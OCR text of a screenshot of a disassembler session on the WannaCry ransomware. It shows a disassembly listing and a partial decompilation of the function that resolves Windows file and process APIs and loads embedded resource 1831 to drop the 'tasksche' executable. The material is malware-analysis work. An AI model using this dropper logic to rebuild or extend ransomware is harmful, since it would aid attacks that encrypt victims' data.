 U 1 U 2 U 3 F 4 U 8 U 9 U 10
/: 73% sound muted 66% 7% Drane Velop New 100% 02:07
File Edit Analysis CERT Navigation Search Select Tools Window Help
I D U L F B
Program Trees
wannacry
Headers
.text
.rdata
.data
.rsrc
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
_s_TryBlockMapEntry
_s_UnwindMapEntry
bool
byte
char
double
dword
FuncInfo
HandlerType
HINTERNET
Filter:
Listing: wannacry
*wannacry
00407cd6 90 ?? 90h
00407cd7 90 ?? 90h
00407cd8 90 ?? 90h
00407cd9 90 ?? 90h
00407cda 90 ?? 90h
00407cdb 90 ?? 90h
00407cdc 90 ?? 90h
00407cdd 90 ?? 90h
00407cde 90 ?? 90h
00407cdf 90 ?? 90h
**************************************************************
* FUNCTION *
**************************************************************
int __stdcall write_1831_to_taskche(void)
int EAX:4 <RETURN>
undefined1 Stack[-0x103]:1 local_103 XREF[1]:
undefined1 Stack[-0x104]:1 qeriwjhrf_path XREF[3]:
char[64] Stack[-0x208]:64 taskche_exe XREF[4,1]:
undefined1[68] Stack[-0x250]:68 startUpInfo
undefined1[16] Stack[-0x260]:16 res1831_locked XREF[1]:
write_1831_to_taskche XREF[1]: no_argument_han
00407ce0 81 ec 60 02 00 00 SUB ESP,0x260
00407ce6 53 PUSH EBX
00407ce7 55 PUSH EBP
00407ce8 56 PUSH ESI
00407ce9 57 PUSH EDI
00407cea 68 b4 13 43 00 PUSH u_kernel32.dll_004313b4
00407cef ff 15 64 a0 40 00 CALL dword ptr [->KERNEL32.DLL::GetMod
00407cf5 8b f0 MOV ESI,EAX
00407cf7 33 db XOR EBX,EBX
00407cf9 3b f3 CMP ESI,EBX
00407cfb 0f 84 07 02 00 00 JZ LAB_00407f08
00407d01 8b 3d 60 a0 40 00 MOV EDI,dword ptr [->KERNEL32.DLL::Ge
00407d07 68 a4 13 43 00 PUSH s_CreateProcessA_004313a4
00407d0c 56 PUSH ESI
00407d0d ff d7 CALL EDI=>KERNEL32.DLL::GetProcAddress
00407d0f 68 98 13 43 00 PUSH s_CreateFileA_00431398
00407d14 56 PUSH ESI
00407d15 a3 78 14 43 00 MOV [createProcessA],EAX
00407d1a ff d7 CALL EDI=>KERNEL32.DLL::GetProcAddress
00407d1c 68 8c 13 43 00 PUSH s_WriteFile_0043138c
00407d21 56 PUSH ESI
00407d22 a3 58 14 43 00 MOV [createFileA],EAX
00407d27 ff d7 CALL EDI=>KERNEL32.DLL::GetProcAddress
00407d29 68 80 13 43 00 PUSH s_CloseHandle_00431380
00407d2e 56 PUSH ESI
00407d2f a3 60 14 43 00 MOV [WriteFile],EAX
00407d34 ff d7 CALL EDI=>KERNEL32.DLL::GetProcAddress
00407d36 8b 0d 78 14 43 00 MOV ECX,dword ptr [createProcessA]
Decompile: write_1831_to_taskche - (wannacry)
1
2 int write_1831_to_taskche(void)
3
4 {
5 char cVar1;
6 HMODULE hModule;
7 HRSRC hResInfo;
8 HGLOBAL hResData;
9 DWORD nNumberOfBytesToWrite;
10 HANDLE hFile;
11 BOOL BVar2;
12 int iVar3;
13 uint uVar4;
14 uint uVar5;
15 undefined **ppuVar6;
16 LPSTR *ppCVar7;
17 undefined **ppuVar8;
18 char *pcVar9;
19 char *pcVar10;
20 undefined4 *puVar11;
21 HANDLE hObject;
22 _PROCESS_INFORMATION res1831_locked;
23 _STARTUPINFOA startUpInfo;
24 char acStack524 [4];
25 char taskche_exe [64];
26 CHAR qeriwjhrf_path;
27 undefined4 local_103;
28
29 hModule = GetModuleHandleW(u_kernel32.dll_004313b4);
30 if (hModule != NULL) {
31 createProcessA = (CreateProcessA *)GetProcAddress(hModule,s_CreateProcessA_004313a4);
32 createFileA = (CreateFileA *)GetProcAddress(hModule,s_CreateFileA_00431398);
33 WriteFile = (WriteFile *)GetProcAddress(hModule,s_WriteFile_0043138c);
34 closeHandle = (CloseHandle *)GetProcAddress(hModule,s_CloseHandle_00431380);
35 if ((((createProcessA != NULL) && (createFileA != NULL)) && (WriteFile != NULL)) &&
36 (closeHandle != NULL)) {
37 hResInfo = FindResourceA(NULL,(LPCSTR)0x727,s_R_0043137c);
38 if (hResInfo != NULL) {
39 hResData = LoadResource(NULL,hResInfo);
40 if (hResData != NULL) {
41 res1831_locked.hProcess = LockResource(hResData);
42 if (res1831_locked.hProcess != NULL) {
43 nNumberOfBytesToWrite = SizeofResource(NULL,hResInfo);
44 if (nNumberOfBytesToWrite != 0) {
45 iVar3 = 0x40;
46 taskche_exe[0] = '\0';
47 puVar11 = (undefined4 *)(taskche_exe + 1);
48 while (iVar3 != 0) {
49 iVar3 = iVar3 + -1;
50 *puVar11 = 0;
Decompile: write_1831_... × Defined Strings × Functions ×
00407ce0 write_1831_to_ta... SUB ESP,0x260
1:I 2:II 3:III 4:IV 8:VIII 9:IX 10:X
W: ( 70% at Drane Velop New) 192.168.1.204 | FULL 95.82% | 232.8 GiB | 2020-11-12 02:07:10